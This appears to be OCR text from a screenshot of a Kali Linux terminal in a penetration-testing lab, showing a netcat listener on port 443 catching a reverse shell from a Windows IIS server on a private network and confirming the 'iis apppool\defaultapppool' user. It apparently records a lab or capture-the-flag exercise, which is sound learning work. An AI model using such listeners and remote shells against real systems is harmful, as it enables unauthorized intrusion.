 ┌──(root㉿kali)-[~/laboratorio/targets/10.0.2.5/exploits]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [10.0.2.7] from (UNKNOWN) [10.0.2.5] 49707
Microsoft Windows [Versi�n 10.0.17763.107]
(c) 2018 Microsoft Corporation. Todos los derechos reservados.
c:\windows\system32\inetsrv>whoaim
whoaim
"whoaim" no se reconoce como un comando interno o externo,
programa o archivo por lotes ejecutable.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>